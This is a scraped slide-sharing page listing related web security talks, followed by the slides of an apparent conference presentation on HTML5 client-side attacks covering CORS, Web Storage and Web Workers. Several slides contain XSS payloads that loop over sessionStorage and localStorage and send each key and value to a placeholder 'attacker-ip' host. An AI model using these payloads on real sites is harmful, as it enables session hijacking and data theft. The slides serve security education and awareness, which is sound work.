Similar to Building Client-Side Attacks with HTML5 Features (20)
Html5 security
Html5 securityKrishna T The document discusses security considerations for HTML5. It notes that while HTML5 specifications are not inherently flawed, bad code can introduce new vulnerabilities. It outlines several attack vectors like XSS, history tampering, web storage manipulation, and clickjacking. It also discusses mitigations like script isolation, cross-document messaging, sandboxing, and CORS, noting their limitations. The document aims to raise awareness of the expanded client-side attack surface in HTML5.
Same Origin Policy Weaknesses
Same Origin Policy Weaknesseskuza55 The document discusses the weaknesses of the Same Origin Policy (SOP) in web applications, which is intended to prevent cross-origin communication of active content, highlighting how this policy can be inconsistently implemented across different browser components, leading to vulnerabilities like cross-site scripting (XSS). It examines various components of browsers, including HTTP and CSS parsers, Flash, and Java applets, revealing how attackers can exploit these components to bypass SOP and perform various attacks. The paper concludes by addressing the potential for new vulnerabilities presented by emerging browser technologies in relation to the SOP.
Browser Security
Browser SecurityRoberto Suggi Liverani The document discusses browser security concerns, particularly focusing on risks related to HTML5 web applications and browser plugins. It highlights the vulnerabilities in new web technologies and presents examples of potential attacks, such as browser SQL injection and application cache poisoning. The author emphasizes the importance of addressing these issues collaboratively with browser and framework vendors to enhance web security.
Same Origin Policy Weaknesses
Same Origin Policy Weaknesseskuza55 The document discusses the weaknesses of the Same Origin Policy (SOP) in web security, detailing various types of attacks and vulnerabilities that can occur due to its limitations. It explores topics including cross-site scripting (XSS), cookie management, and the implications of different web components like JavaScript, Flash, and CSS in relation to SOP. The talk emphasizes the need for rigorous evaluation of new web technologies and the risks associated with insecure configurations.
Going Beyond Cross Domain Boundaries (jQuery Bulgaria)
Going Beyond Cross Domain Boundaries (jQuery Bulgaria)Ivo Andreev The document discusses the Same Origin Policy (SOP) and its implications for web security, including cross-domain techniques like CORS. It covers various security issues related to cross-site request forgery (CSRF), cross-domain messaging, and cross-site scripting (XSS), along with prevention strategies. Additionally, it introduces several cross-domain workarounds and solutions such as JSON-P and provides an overview of how CORS works for safe cross-origin requests.
Html5 Application Security
Html5 Application Securitychuckbt This document discusses the application security implications of HTML5 features, highlighting updates, attack scenarios, and recommendations for securing applications. It covers topics such as local storage, web messaging, web sockets, and the fullscreen API, emphasizing potential security risks and the importance of compliance with security best practices. The presentation was delivered at a security conference and includes demos and resources for further information.
Hacking HTML5 offensive course (Zeronights edition)
Hacking HTML5 offensive course (Zeronights edition)Krzysztof Kotowicz The document provides instructions for setting up a lab environment to demonstrate HTML5 hacking techniques, including exploiting the same origin policy, cross-site scripting using HTML5 features, exploiting web messaging, attacking with cross origin resource sharing, targeting client-side storage, bypassing content security policy, and analyzing browser cross-site scripting filters. It outlines various HTML5-based attacks and provides URLs to demonstration sites to try out the exploits hands-on.
Browser security
Browser securityUday Anand This document discusses browser security challenges posed by new technologies like HTML5, cross-document messaging, and browser plugins. It summarizes potential attacks like cross-site scripting through relaxed origin policies, browser SQL injection using HTML5 client storage, and using cross-document messaging to enable cross-site communication. The document advocates for the OWASP Intrinsic Group to work with browser vendors to address these issues.
Secure web messaging in HTML5
Secure web messaging in HTML5Krishna T The document provides an overview of secure web messaging in HTML5. It discusses how traditional methods of communication like JavaScript, AJAX, and frames had limitations due to the same-origin policy. The HTML5 postMessage API allows for secure cross-origin communication between frames by abstracting multiple principals. While more secure than previous techniques, the postMessage API still requires careful configuration of target origins, validation of received data, and mitigation of framing attacks to prevent security issues like cross-site scripting.
Securing your web application through HTTP headers
Securing your web application through HTTP headersAndre N. Klingsheim 1) HTTP headers can be used to secure web applications from common attacks like cross-site scripting and clickjacking. Content Security Policy, X-Frame-Options, and HTTP Strict Transport Security are some useful security headers.
2) Content Security Policy allows specifying whitelist sources for things like scripts, stylesheets, and images to load from to prevent XSS. X-Frame-Options prevents clickjacking by not displaying pages within frames. HTTP Strict Transport Security forces HTTPS usage to prevent SSL stripping attacks.
3) Other useful headers include setting secure and HttpOnly flags on cookies to prevent session hijacking, and using X-Content-Type-Options to prevent MIME type sniffing in Internet Explorer. Adding these security
Talk about html5 security
Talk about html5 securityHuang Toby This document discusses HTML5 security threats and defenses. It covers the history of HTML standards, new HTML5 features, and vulnerabilities like XSS, cookie/storage stealing, SQL injection, and more. It also provides tools for analyzing HTML5 threats and examples of real attacks exploiting features like WebSQL, local storage, and cross-origin requests. Defenses include input validation, avoiding sensitive data storage, and configuring CORS headers appropriately.
XCS110_All_Slides.pdf
XCS110_All_Slides.pdfssuser01066a This document provides an introduction to web security and the browser security model. It discusses goals of web security including safely browsing the web and supporting secure web applications. It outlines common web threat models and covers topics like HTTP, rendering content, isolation using frames and same-origin policy, communication between frames, frame navigation policies, client state using cookies, and clickjacking. The document aims to provide background knowledge on how the web and browsers work from a security perspective.
HTML5 hacking
HTML5 hackingBlueinfy Solutions Web messaging and web workers can be exploited to conduct injections. Attackers can craft payloads to inject into web workers and web messaging to conduct cross-domain calls and logic injections that bypass security restrictions. Defenders need to carefully implement web messaging and web workers to prevent these attacks, and also implement input validation and output encoding.
Warning Ahead: SecurityStorms are Brewing in Your JavaScript
Warning Ahead: SecurityStorms are Brewing in Your JavaScriptCyber Security Alliance The document discusses security vulnerabilities in JavaScript, particularly focusing on the implications of HTML5 features like sandboxing and the risks associated with cross-site scripting (XSS). It details specific attack methods, such as 'monster XSS,' that exploit these vulnerabilities to capture user data, and emphasizes the importance of securing client-side applications. Recommendations provided include avoiding unnecessary permissions in iframes and maintaining vigilance against XSS attacks.
Browser Internals-Same Origin Policy
Browser Internals-Same Origin PolicyKrishna T The document discusses the Same Origin Policy (SOP), which governs how different web origins can interact with each other and what resources can be accessed across origins. It elaborates on various methods and hacks to bypass SOP restrictions for cross-origin communication, including JSONP and HTML5's postMessage API. Additionally, it introduces CORS (Cross-Origin Resource Sharing) as a newer standard for secure cross-origin access.
The Same-Origin Policy
The Same-Origin PolicyFabrizio Farinacci The document explains the same-origin policy (SOP) and its role in web security, particularly in preventing unauthorized access to sensitive data by restricting scripts to the same origin. It discusses common web application vulnerabilities, such as cross-site request forgery (CSRF), and various techniques for bypassing SOP, such as manipulating the document.domain property, using cross-document messaging, and employing server-side proxies. The document also highlights the importance of proper security practices and standards like Cross-Origin Resource Sharing (CORS) to manage cross-origin requests safely.
Everybody loves html5,h4ck3rs too
Everybody loves html5,h4ck3rs tooNahidul Kibria The document discusses the features and security concerns of HTML5, the latest version of HTML, emphasizing its potential vulnerabilities like cross-origin resource sharing (CORS) and cross-site scripting (XSS). It highlights how these features can be manipulated by attackers and presents examples of security risks associated with HTML5, including session hijacking and remote control shell exploits. The author stresses the importance of security considerations while using HTML5 and provides resources for further reading on the topic.
Web Security Attacks
Web Security AttacksSajid Hasan Web security focuses on protecting internet-based applications and browsers from various online threats, including vulnerabilities in web applications and security breaches targeting users. Common attack methods involve exploiting flaws like SQL injection, cross-site scripting, and session hijacking to compromise sensitive data or impersonate users. Effective security relies on multiple layers of defense both on the client and server sides to mitigate these risks.
Html5 security
Html5 securitytsinghua university HTML5 introduces new security risks due to features like client-side storage, geolocation, web sockets, and cross-origin resource sharing. Attackers could exploit these to launch cross-site scripting attacks, SQL injection, poison application caches, perform clickjacking, and more. While HTML5 aims to improve security with features like sandboxing, current implementations remain vulnerable. As HTML5 adds functionality, more security issues are likely to emerge that require ongoing investigation and remediation.
Site Security Policy - Yahoo! Security Week
Site Security Policy - Yahoo! Security Weekguest9663eb The document discusses how browsers can provide additional security for web applications through implementing a proposed "Site Security Policy". This would allow website administrators to define security rules that browsers enforce, restricting the capabilities of web content to help prevent cross-site scripting (XSS) and cross-site request forgery (CSRF) attacks. Specific policies proposed include restricting where script code can be loaded from to prevent XSS, and controlling what domains can initiate requests to prevent CSRF. The approach is meant to work alongside existing security best practices and provide another layer of defense. It is designed to be backward compatible and not break existing websites or browsers that do not support the new policies.
Ad
More from Conviso Application Security (20)
Entendendo o PCI-DSS
Entendendo o PCI-DSSConviso Application Security O documento fornece uma visão geral sobre o padrão PCI-DSS, que estabelece uma série de controles de segurança para proteger dados de cartões de crédito. Ele descreve os motivos para o crescimento de incidentes de vazamento de dados, os requisitos do padrão PCI-DSS, e as especialidades da empresa Conviso em auxiliar organizações a atenderem os requisitos 6 e 11 do padrão.
Integrando testes de segurança ao processo de desenvolvimento de software
Integrando testes de segurança ao processo de desenvolvimento de softwareConviso Application Security O documento discute a integração de testes de segurança ao desenvolvimento de software, enfatizando a importância do controle de versão, integração contínua e deploy contínuo. Destaca a necessidade de testes automatizados, como SAST e DAST, para identificar vulnerabilidades no código e na aplicação em produção. Além disso, aborda a gestão de vulnerabilidades como um diferencial na segurança do software.
Uma verdade inconveniente - Quem é responsável pela INsegurança das aplicações?
Uma verdade inconveniente - Quem é responsável pela INsegurança das aplicações? Conviso Application Security O documento discute a responsabilidade pela segurança de aplicações, destacando que (1) 70% das aplicações testadas possuem falhas sérias, (2) a gestão de vulnerabilidades é fundamental, e (3) as organizações precisam investir mais em boas práticas de segurança desde o início do desenvolvimento para reduzir custos com falhas no futuro.
“Web Spiders” – Automação para Web Hacking
“Web Spiders” – Automação para Web HackingConviso Application Security O documento discute o desenvolvimento de sistemas web e web spiders. Ele apresenta o que é um web spider, casos de uso, como minerar dados da web, APIs para desenvolvimento, trabalhar com formulários e cookies, spoofing de user agent, autenticação, passagem de certificados SSL e uso de proxys. O documento também discute scanners, fuzzers e hacks relacionados à automação na web.
Você Escreve Código e Quem Valida?
Você Escreve Código e Quem Valida?Conviso Application Security O documento discute a importância da revisão de código na segurança de aplicações, destacando que muitas vulnerabilidades surgem devido a desenvolvimentos sem métodos adequados. São sugeridas práticas como a definição de requisitos de segurança, revisão contínua durante o desenvolvimento e o uso de ferramentas de apoio para identificar e corrigir falhas. Além disso, menciona-se a relevância de aprender com o processo de identificação e gestão de vulnerabilidades.
Testar não é suficiente. Tem que fazer direito!
Testar não é suficiente. Tem que fazer direito!Conviso Application Security O documento discute a importância de testar software da maneira correta, com três frases principais: (1) Testar sozinho não é suficiente, é preciso fazer direito; (2) Construir uma base sólida de segurança no desenvolvimento é fundamental; (3) A adoção de padrões como a ISO/IEC 27034 pode ajudar a orientar os processos de segurança no desenvolvimento de software.
Implementando Segurança em desenvolvimento com a verdadeira ISO
Implementando Segurança em desenvolvimento com a verdadeira ISOConviso Application Security O documento discute a implementação de segurança no desenvolvimento de software de acordo com a ISO 27001. Apresenta o conceito de Software Security Assurance (SSA) e suas práticas de governança, construção, verificação e implementação. Também descreve os papéis e responsabilidades no SSA e fornece detalhes sobre a ISO 27001 e suas partes futuras.
Automatizando a análise passiva de aplicações Web
Automatizando a análise passiva de aplicações WebConviso Application Security Este documento resume uma apresentação sobre a automatização da análise passiva de aplicações web. Ele discute como a automatização pode nivelar o conhecimento da equipe de testes e garantir a cobertura mínima, analisa os desafios da análise passiva manual e propõe usar ferramentas como o WebFight para parser logs do Burp e extrair informações para análise, melhorando a cobertura. Apresenta também exemplos de análises automatizadas e demonstra a interface de análise.
Você confia nas suas aplicações mobile?
Você confia nas suas aplicações mobile?Conviso Application Security O documento discute as preocupações com a segurança de aplicativos móveis. Apresenta os principais riscos de segurança como vazamento de dados, bypass de autenticação e interceptação de senhas. Também mostra a arquitetura de aplicativos para Android e iPhone e ferramentas para análise estática e dinâmica de aplicativos móveis.
Pentest em Aplicações Móveis
Pentest em Aplicações MóveisConviso Application Security O documento aborda a segurança em aplicações móveis, focando no desenvolvimento e vulnerabilidades das plataformas Android e iOS. Ele descreve ferramentas e técnicas para análise de segurança, além de destacar principais vulnerabilidades como armazenamento inadequado e falhas de configuração. O autor enfatiza a importância de realizar análises de segurança para proteger aplicações móveis contra ameaças.
MASP: Um processo racional para garantir o nível de proteção das aplicações w...
MASP: Um processo racional para garantir o nível de proteção das aplicações w...Conviso Application Security O documento apresenta o Managed Application Security Process (MASP) da Conviso, um processo gerenciado para garantir a segurança de aplicações web em todas as fases do ciclo de desenvolvimento, realizando planejamento, testes, implementação de controles e melhoria contínua do processo de desenvolvimento.
HTML5 Seguro ou Inseguro?
HTML5 Seguro ou Inseguro?Conviso Application Security O documento discute se o HTML5 é seguro ou inseguro. Apresenta o que é HTML5, quais recursos possui como localStorage e WebSockets. Discutem como esses recursos podem ser usados para ataques como botnets, além de explorações como SQL injection e XSS armazenados. Conclui que o HTML5 traz avanços, mas precisa de mais testes de segurança antes de ser amplamente adotado.
Threats from economical improvement rss 2010
Threats from economical improvement rss 2010Conviso Application Security The document discusses the impact of economic growth in emerging countries, particularly BRIC nations, on the rise of cyber crime and the urgent need for enhanced cyber security through education. It highlights Brazil's advancements and the increasing sophistication of cyber attacks, as well as the necessity for governments, industry, and academia to address security vulnerabilities comprehensively. A proposed initiative from OWASP aims to promote better understanding and practices in application security across these regions.
O processo de segurança em desenvolvimento, que não é ISO 15.408
O processo de segurança em desenvolvimento, que não é ISO 15.408Conviso Application Security O documento discute a importância da segurança no desenvolvimento de software, destacando que apenas testes e documentação não são suficientes. É necessário um processo de desenvolvimento de software seguro que inclua requisitos claros, modelagem de ameaças, revisão de código, testes de segurança e gestão de vulnerabilidades após o lançamento. O documento também esclarece que os padrões ISO/IEC 15.408 e Common Criteria não devem ser usados como base para segurança no desenvolvimento, pois seu foco é a certificação de produtos prontos.
Encontrando falhas em aplicações web baseadas em flash
Encontrando falhas em aplicações web baseadas em flashConviso Application Security O documento discute vulnerabilidades comuns em aplicações web baseadas em Flash, como informação vazada, cross-site scripting e uso inadequado de crossdomain.xml. Ele também fornece dicas sobre como desenvolver aplicações Flash de forma segura, como validar inputs, criptografar código e restringir acesso.
Protegendo Aplicações Php com PHPIDS - Php Conference 2009
Protegendo Aplicações Php com PHPIDS - Php Conference 2009Conviso Application Security Este documento discute o PHPIDS, uma ferramenta de detecção de intrusão para aplicações PHP. Ele explica como o PHPIDS funciona com regras baseadas em regex para identificar possíveis ameaças, pode ser implementado em aplicações individuais ou globalmente, e permite customização das configurações e regras. Também discute a integração do PHPIDS com o HTML Purifier para sanitização de dados e o Memcached para melhorar o desempenho.
Playing Web Fuzzing - H2HC 2009
Playing Web Fuzzing - H2HC 2009Conviso Application Security O documento discute a técnica de fuzzing para testes de aplicações web. Ele explica o que é fuzzing, como usar a base de dados OWASP FuzzingCode e demonstra como aplicar fuzzing em pontos de entrada como parâmetros GET, POST, cookies e XML.
OWASP Top 10 e aplicações .Net - Tech-Ed 2007
OWASP Top 10 e aplicações .Net - Tech-Ed 2007Conviso Application Security O documento resume as 10 principais vulnerabilidades em aplicações web segundo o OWASP (Open Web Application Security Project) e os recursos do .NET para mitigá-las, como validação de dados, autenticação e gerenciamento de sessão, criptografia e configuração de erros.
Abotoaduras & Bonés
Abotoaduras & BonésConviso Application Security Este documento discute por que os gestores devem valorizar os controles técnicos de segurança. Apresenta dados sobre incidentes comuns que poderiam ser evitados com controles simples e explora por que os controles técnicos nem sempre recebem a atenção devida, apesar de fundamentarem a segurança. Defende que os gestores reavaliem como alocam seu tempo para dar mais ênfase aos controles técnicos.
Tratando as vulnerabilidades do Top 10 com php
Tratando as vulnerabilidades do Top 10 com phpConviso Application Security O documento resume as 10 principais vulnerabilidades de segurança em aplicações web segundo o OWASP Top 10, fornecendo dicas para tratá-las em PHP. São elas: XSS, falhas de injeção, execução maliciosa de arquivos, referência direta a objetos, CSRF, vazamento de informações, furo de autenticação, armazenamento criptográfico inseguro, comunicações inseguras e restrições de acesso a URLs. O documento incentiva o uso de bibliotecas e boas práticas de codificação para pre
Integrando testes de segurança ao processo de desenvolvimento de software
Integrando testes de segurança ao processo de desenvolvimento de softwareConviso Application Security
Uma verdade inconveniente - Quem é responsável pela INsegurança das aplicações?
Uma verdade inconveniente - Quem é responsável pela INsegurança das aplicações? Conviso Application Security
MASP: Um processo racional para garantir o nível de proteção das aplicações w...
MASP: Um processo racional para garantir o nível de proteção das aplicações w...Conviso Application Security
Recently uploaded (20)
The Growing Value and Application of FME & GenAI
The Growing Value and Application of FME & GenAISafe Software With the cost of using Generative AI services dropping exponentially and the array of available models continually expanding, integrating AI into FME workflows has become inexpensive, accessible and effective. This presentation explores how GenAI within FME can cost-effectively transform data workflows by automating data extraction, validation, classification and augmentation tasks. We’ll discuss how FME’s no-code flexibility enables users to combine Generative AI and Computer Vision tools that create efficient workflows tailored to specific challenges. Using recent practical examples, we’ll demonstrate how these integrations can simplify complex tasks, save time and enhance data quality.
WebdriverIO & JavaScript: The Perfect Duo for Web Automation
WebdriverIO & JavaScript: The Perfect Duo for Web Automationdigitaljignect In today’s dynamic digital landscape, ensuring the quality and dependability of web applications is essential. While Selenium has been a longstanding solution for automating browser tasks, the integration of WebdriverIO (WDIO) with Selenium and JavaScript marks a significant advancement in automation testing. WDIO enhances the testing process by offering a robust interface that improves test creation, execution, and management. This amalgamation capitalizes on the strengths of both tools, leveraging Selenium’s broad browser support and WDIO’s modern, efficient approach to test automation. As automation testing becomes increasingly vital for faster development cycles and superior software releases, WDIO emerges as a versatile framework, particularly potent when paired with JavaScript, making it a preferred choice for contemporary testing teams.
Salesforce Summer '25 Release Frenchgathering.pptx.pdf
Salesforce Summer '25 Release Frenchgathering.pptx.pdfyosra Saidani Salesforce Summer '25 Release Frenchgathering.pptx.pdf
Raman Bhaumik - Passionate Tech Enthusiast
Raman Bhaumik - Passionate Tech EnthusiastRaman Bhaumik A Junior Software Developer with a flair for innovation, Raman Bhaumik excels in delivering scalable web solutions. With three years of experience and a solid foundation in Java, Python, JavaScript, and SQL, she has streamlined task tracking by 20% and improved application stability.
Security Tips for Enterprise Azure Solutions
Security Tips for Enterprise Azure SolutionsMichele Leroux Bustamante Delivering solutions to Azure may involve a variety of architecture patterns involving your applications, APIs data and associated Azure resources that comprise the solution. This session will use reference architectures to illustrate the security considerations to protect your Azure resources and data, how to achieve Zero Trust, and why it matters. Topics covered will include specific security recommendations for types Azure resources and related network security practices. The goal is to give you a breadth of understanding as to typical security requirements to meet compliance and security controls in an enterprise solution.
Agentic AI for Developers and Data Scientists Build an AI Agent in 10 Lines o...
Agentic AI for Developers and Data Scientists Build an AI Agent in 10 Lines o...All Things Open Presented at All Things Open RTP Meetup
Presented by William Hill - Developer Advocate, NVIDIA
Title: Agentic AI for Developers and Data Scientists
Build an AI Agent in 10 Lines of Code and the Concepts Behind the Code
Abstract: In this talk we will demonstrate building a working data science AI agent in 10 lines of basic Python code in a Colab notebook. Our AI Agent will perform LLM prompt-driven visual analysis using open-source libraries. In this session we will show how to develop an AI Agent using GPUs through NVIDIA’s developer program and Google Colab notebooks. After coding our AI Agent, we will break down the 10 lines of code. We will show the key components and open source library integrations that enable the agent's functionality, focusing on practical implementation details and then the theoretical concepts. The presentation concludes with a survey of current LLM technologies and the latest trends in developing AI applications for enthusiasts and enterprises
"Scaling in space and time with Temporal", Andriy Lupa.pdf
"Scaling in space and time with Temporal", Andriy Lupa.pdfFwdays Design patterns like Event Sourcing and Event Streaming have long become standards for building real-time analytics systems. However, when the system load becomes nonlinear with fast and often unpredictable spikes, it's crucial to respond quickly in order not to lose real-time operating itself.
In this talk, I’ll share my experience implementing and using a tool like Temporal.io. We'll explore the evolution of our system for maintaining real-time report generation and discuss how we use Temporal both for short-lived pipelines and long-running background tasks.
Quantum AI: Where Impossible Becomes Probable
Quantum AI: Where Impossible Becomes ProbableSaikat Basu Imagine combining the "brains" of Artificial Intelligence (AI) with the "super muscles" of Quantum Computing. That's Quantum AI!
It's a new field that uses the mind-bending rules of quantum physics to make AI even more powerful.
Cracking the Code - Unveiling Synergies Between Open Source Security and AI.pdf
Cracking the Code - Unveiling Synergies Between Open Source Security and AI.pdfPriyanka Aash Cracking the Code - Unveiling Synergies Between Open Source Security and AI
2025_06_18 - OpenMetadata Community Meeting.pdf
2025_06_18 - OpenMetadata Community Meeting.pdfOpenMetadata The community meetup was held Wednesday June 18, 2025 @ 9:00 AM PST.
Catch the next OpenMetadata Community Meetup @ https://www.meetup.com/openmetadata-meetup-group/
In this month's OpenMetadata Community Meetup, "Enforcing Quality & SLAs with OpenMetadata Data Contracts," we covered data contracts, why they matter, and how to implement them in OpenMetadata to increase the quality of your data assets!
Agenda Highlights:
👋 Introducing Data Contracts: An agreement between data producers and consumers
📝 Data Contracts key components: Understanding a contract and its purpose
🧑🎨 Writing your first contract: How to create your own contracts in OpenMetadata
🦾 An OpenMetadata MCP Server update!
➕ And More!
9-1-1 Addressing: End-to-End Automation Using FME
9-1-1 Addressing: End-to-End Automation Using FMESafe Software This session will cover a common use case for local and state/provincial governments who create and/or maintain their 9-1-1 addressing data, particularly address points and road centerlines. In this session, you'll learn how FME has helped Shelby County 9-1-1 (TN) automate the 9-1-1 addressing process; including automatically assigning attributes from disparate sources, on-the-fly QAQC of said data, and reporting. The FME logic that this presentation will cover includes: Table joins using attributes and geometry, Looping in custom transformers, Working with lists and Change detection.
Using the SQLExecutor for Data Quality Management: aka One man's love for the...
Using the SQLExecutor for Data Quality Management: aka One man's love for the...Safe Software The SQLExecutor is one of FME’s most powerful and flexible transformers. Pivvot maintains a robust internal metadata hierarchy used to support ingestion and curation of thousands of external data sources that must be managed for quality before entering our platform. By using the SQLExecutor, Pivvot can efficiently detect problems and perform analysis before data is extracted from our staging environment, removing the need for rollbacks or cycles waisted on a failed job. This presentation will walk through three distinct examples of how Pivvot uses the SQLExecutor to engage its metadata hierarchy and integrate with its Data Quality Management workflows efficiently and within the source postgres database. Spatial Validation –Validating spatial prerequisites before entering a production environment. Reference Data Validation - Dynamically validate domain-ed columns across any table and multiple columns per table. Practical De-duplication - Removing identical or near-identical well point locations from two distinct source datasets in the same table.
EIS-Webinar-Engineering-Retail-Infrastructure-06-16-2025.pdf
EIS-Webinar-Engineering-Retail-Infrastructure-06-16-2025.pdfEarley Information Science As AI reshapes expectations in retail and B2B commerce, organizations are recognizing a critical reality: meaningful AI outcomes depend on well-structured, adaptable infrastructure. In this session, Seth Earley is joined by Phil Ryan - AI strategist, search technologist, and founder of Glass Leopard Technologies - for a candid conversation on what it truly means to engineer systems for scale, agility, and intelligence.
Phil draws on more than two decades of experience leading search and AI initiatives for enterprise organizations. Together, he and Seth explore the challenges businesses face when legacy architectures limit personalization, agility, and real-time decisioning - and what needs to change to support agentic technologies and next-best-action capabilities.
Key themes from the webinar include:
Composability as a prerequisite for AI - Why modular, loosely coupled systems are essential for adapting to rapid innovation and evolving business needs
Search and relevance as foundational to AI - How techniques honed-in enterprise search have laid the groundwork for more responsive and intelligent customer experiences
From MDM and CDP to agentic systems - How data platforms are evolving to support richer customer context and dynamic orchestration
Engineering for business alignment - Why successful AI programs require architectural decisions grounded in measurable outcomes
The conversation is practical and forward-looking, connecting deep technical understanding with real-world business needs. Whether you’re modernizing your commerce stack or exploring how AI can enhance product discovery, personalization, or customer journeys, this session provides a clear-eyed view of the capabilities, constraints, and priorities that matter most.
"Database isolation: how we deal with hundreds of direct connections to the d...
"Database isolation: how we deal with hundreds of direct connections to the d...Fwdays What can go wrong if you allow each service to access the database directly? In a startup, this seems like a quick and easy solution, but as the system scales, problems appear that no one could have guessed.
In my talk, I'll share Solidgate's experience in transforming its architecture: from the chaos of direct connections to a service-based data access model. I will talk about the transition stages, bottlenecks, and how isolation affected infrastructure support. I will honestly show what worked and what didn't. In short, we will analyze the controversy of this talk.
Coordinated Disclosure for ML - What's Different and What's the Same.pdf
Coordinated Disclosure for ML - What's Different and What's the Same.pdfPriyanka Aash Coordinated Disclosure for ML - What's Different and What's the Same
OpenACC and Open Hackathons Monthly Highlights June 2025
OpenACC and Open Hackathons Monthly Highlights June 2025OpenACC The OpenACC organization focuses on enhancing parallel computing skills and advancing interoperability in scientific applications through hackathons and training. The upcoming 2025 Open Accelerated Computing Summit (OACS) aims to explore the convergence of AI and HPC in scientific computing and foster knowledge sharing. This year's OACS welcomes talk submissions from a variety of topics, from Using Standard Language Parallelism to Computer Vision Applications. The document also highlights several open hackathons, a call to apply for NVIDIA Academic Grant Program and resources for optimizing scientific applications using OpenACC directives.
A Constitutional Quagmire - Ethical Minefields of AI, Cyber, and Privacy.pdf
A Constitutional Quagmire - Ethical Minefields of AI, Cyber, and Privacy.pdfPriyanka Aash A Constitutional Quagmire - Ethical Minefields of AI, Cyber, and Privacy
Building Client-Side Attacks with HTML5 Features
- 1. Building Client-Side Attacks with <HTML5> features Tiago Ferreira [email protected]
- 2. AGENDA
- 3. ABOUT ME • Almost 4 years working with IT network devices and 5 years with security (MSS, Pentest, VA, etc). • Focus on Web Application vulnerabilities exploitation. • Security analyst at CONVISO Application Security. • Member of the research group Alligator Security Team.
- 4. A few words about Same Origin Policy • Perhaps the most important security concept within modern browsers. • The policy permits scripts running on pages originating from the same site to access each other‘s. • Prevents access to most methods and properties across pages on different sites. • An origin is defined by the protocol, host/domain, and port of a URL: o http://www.example.com/dir/page.html o https://www.example.com/dir/page2.html o http://www.example.com:8080/dir/page.html o http://en.example.com/dir/other.html • In practice, there is no single same-origin policy: o DOM access, XMLHttpRequest, Cookies, Flash, Java. Silverlight, etc
- 5. HTML5 Overview • The Hypertext Markup Language version 5 (HTML5) is the successor of HTML 4.01, XHTML 1.0 and XHTML 1.1. • It brings several new technologies to the browser which have never been, such as: o New DOM interfaces o New forms elements o Enhanced XHR (Level 2) o Web Storage o Web Socket o Web Workers o File API o Many new attributes • HTML5 provides new features to web applications but also introduces new security issues.
- 6. CORS - (Cross-Origin Resource Sharing)
- 7. CORS • CORS is a web browser technology that enables client-side API to make cross-origin requests to external resources. • New HTTP header is defined "Access-Control-Allow-Origin" . HTTP/1.1 200 OK Server: Apache Content-Type: text/html Access-Control-Allow-Origin: http://example.com/ • First the UA makes the request to the foreign domain and then checks the access control based on the returned Access-Control- Allow-Origin header. • The decision whether the API (XMLHttpRequest) is allowed to access foreing domains is made in UA.
- 8. CORS • Potential threats o Information gathering - Response time based intranet scanning o Universal Allow - Bypass access control o Remote attacking a web server - UA can be used to attack another web server o DDoS attacks combined with Web Workers
- 9. Web Storage
- 10. Web Storage • Web Storage gives websites the possibility to store data on the user's browser. The information can be accessed later using JavaScript. • Web storage offers two different storage areas: o Local Storage o Session Storage • Web storage provides far greater storage capacity (depends on browser between 5MB to 10MB). • It is supported by: Internet Explorer 8, Mozilla-based browsers (e.g., Firefox 2+, officially from 3.5), Safari 4, Google Chrome 4 (sessionStorage is from 5), Opera 10.50.
- 11. localStorage • Data placed in local storage is per domain and persists after the browser is closed. • To store value on the browser: o localStorage.setItem(key, value); • To read value stored on the browser; o localStorage.getItem(key); • Security considerations: o Sensitive data can be stolen; o Data can be spoofed; o Persistent attack vectors.
- 12. sessionStorage • Session storage is per-page-per-window and is limited to the lifetime of the window. • Store value on the browser: o sessionStorage.setItem('key', 'value'); • Read value stored on the browser: o sessionStorage.getItem(key); • Security considerations: o There’s no ‘path’ atribute; o There’s no ‘httpOnly’ atribute; o Session hijacking (xss, session fixation).
- 13. Attack: Session hijacking using XSS • Old XSS payload to get cookies var a=new Image(); a.src=“http://attacker-ip/cookie=“ + document.cookie; • New XSS payload var a=new Image(); a.src=“http://attacker-ip/cookie=“+ sessionStorage.getItem(‘SessionID’);
- 14. Attack: Session hijacking using XSS DEMO <script> for(var i = 0; i < sessionStorage.length; i++){ var key = sessionStorage.key(i); var a = new Image(); a.src="http://attacker-ip/Storage.html?key=" + key + "&value=" + sessionStorage.getItem(key); } </script>
- 15. Attack: Stealing HTML5 localStorage DEMO <script> for(var i = 0; i < localStorage.length; i++){ var key = localStorage.key(i); var a = new Image(); a.src="http://attacker-ip/Storage.html?key=" + key + “ &value=" + localStorage.getItem(key); } </script>
- 16. Web workers
- 17. Web workers • API for spawning background scripts in web application via JavaScript. o Real OS-level threads and concurrency. o Managed communication through posting messages to background worker. • Web Workers run in an isolated thread. • Workers do NOT have access to: DOM, window, document, and parent objects. • Security validation based in same-origin principle.
- 18. Spawning a worker http://owasp.org/index.html <script> var worker = new Worker("worker.js"); a worker.onmessage = function(event){ http://owasp.org/worker.js document.getElementById('response„).t self.onmessage = function(event){ extContet = event.data self.postMessage('Hello World'); }; }; worker.postMessage(); </script> … <pre id=“response” value=“ “>
- 19. Workers – Available features • The location object (read-only). • The navigator object • setTimeout()/clearTimeout() and setInterval()/clearInterval(). • Spawning other web workers. • postMessage() o send data to worker (strings, JSON object, etc). • Event support (addEventListener, dispatchEvent, removeEventLlistener). • importScripts o importScript(‘http://external.com/script.js’). • XMLHttpRequests.
- 20. Sending data to worker http://owasp.org/index.html <script> var worker = new Worker("worker.js"); http://owasp.org/worker.js worker.onmessage = function(event){ self.onmessage = function(event){ self.postMessage(event); document.getElementById('respo nse„).textContet = event.data; }; }; worker.postMessage(„Hello OWASP Floripa`); </script>
- 21. Attack: Bypass SOP with importScripts() • Workers makes a natural sandbox for running untrusted code. • Workers can’t access page content. • ImportScripts() permits run thirdy party code in your domain. http://owasp.org/teste.js var sandbox=new Worker(„sandbox.js‟) sandbox.postMessage(„http://external.sit http://owasp.org/sandbox.js e/badguy.js‟); onmessage=function(e){ importScripts(e.data); postMessage(this[„someUnt rustedFunction‟]()); }
